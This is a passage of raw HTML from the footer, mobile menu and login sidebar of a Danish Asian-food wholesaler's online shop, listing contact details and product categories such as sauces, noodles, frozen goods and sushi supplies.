					<div data-elementor-type="wp-post" data-elementor-id="70204" class="elementor elementor-70204">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3099f617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3099f617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-190dafcf" data-id="190dafcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-66c0d872 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c0d872" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a7aa2fa" data-id="1a7aa2fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6076dd71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6076dd71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="300" height="106" src="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-300x106.webp 300w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1-150x53.webp 150w, https://kft.dk/wp-content/uploads/2023/12/new_logo_wb_1.webp 606w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33699f75" data-id="33699f75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-35b6c296 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b6c296" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38b46743" data-id="38b46743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-527fe6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fe6db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f531301" data-id="4f531301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7203405c elementor-widget elementor-widget-wd_infobox" data-id="7203405c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img width="54" height="64" src="https://kft.dk/wp-content/uploads/2023/12/Mask-Group-77.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								kft Jylland						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124">Cvr nr: 38580124</a></p>
</div>

									</div>

									<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=38580124" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56f29e2f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="56f29e2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b79067" href="https://www.facebook.com/KFT-K%C3%B8dbyens-Foodservice-1063331680532917" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d552e8" href="https://www.instagram.com/kft_kbh" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-6" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Kontakt Os</h2>
</div><div id="woodmart-html-block-3" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70211-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70211.css?ver=1768823230" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70211" class="elementor elementor-70211">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-14592bb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14592bb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333b758" data-id="7333b758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7350fb20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7350fb20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ffcad12" data-id="4ffcad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227e1c15 elementor-widget elementor-widget-wd_list" data-id="227e1c15" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/location-pin-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													KFT Jylland ApS​ , Flæsketorvet 3-9,1711 Købanhavn V											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/telephone-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/telephone-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:04533310401">
								Phone: <span style="text-decoration:underline">(+45) 333 10 401</span>							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/mail-white_23-14x14.png 14w, https://kft.dk/wp-content/uploads/2023/12/mail-white_23.png 23w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<span style="user-select:none;-moz-user-select:none;-khtml-user-select: none;-webkit-user-select:none;-o-user-select:none;">kft@kft.dk</span>											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-5" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">HANDELSBETINGELSER</h2>
</div><div id="woodmart-html-block-4" class="wd-widget widget footer-widget  woodmart-html-block">		<div data-elementor-type="wp-post" data-elementor-id="70219" class="elementor elementor-70219">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2adc7544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2adc7544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39b6d3bd" data-id="39b6d3bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133eadc elementor-widget elementor-widget-wd_extra_menu_list" data-id="2133eadc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privatlivspolitik									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/bliv-kunde/">
																												
																			Erhvervskunde									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
									</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://kft.dk"><strong>kft.dk</strong></a> <i class="fa fa-copyright"></i>  2022. All rights reserved.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://kftjylland.dk/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorier							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-kategorier-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14721 item-level-0" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14723 item-level-1" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
